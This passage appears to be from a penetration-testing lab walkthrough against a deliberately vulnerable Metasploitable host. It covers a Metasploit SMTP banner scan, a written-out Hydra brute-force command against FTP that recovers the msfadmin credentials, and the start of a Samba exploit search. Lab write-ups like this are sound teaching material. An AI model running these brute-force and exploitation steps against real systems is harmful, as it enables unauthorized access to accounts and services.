

1. Set RHOSTS “IP address” the target host
2. exploit



192.168.91.129:25 - 192.168.91.129:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)

**We can see module execution completed**

**Using Hydra as an exploitation tool**

**Hydra** is an **open-source** tool designed for performing brute-force attacks on various protocols and services to test the authentication mechanisms.

To exploit ftp

1. create a file username.txt
2. nano the file with possible usernames



1. create a file password.txt
2. nano the file with possible passwords



Use the command **hydra -L /home/kali/Downloads/username.txt -P /home/kali/Downloads/password.txt (ip address) ftp -V**



the result of the command;



The result shows the correct username and password to execute the exploitation.

Username; **msfadmin** Password; **msfadmin**

**Netbios-ssn**

Samba is an open-source project that is widely used on linux and unix computers so they can work with window file and print services.

We can use samba as an active server to handle login, authentication and access control for a windows network.

1. Open a terminal on Kali Linux
2. Put in the ‘**msfconsole**’ command
3. **Search exploit samba**

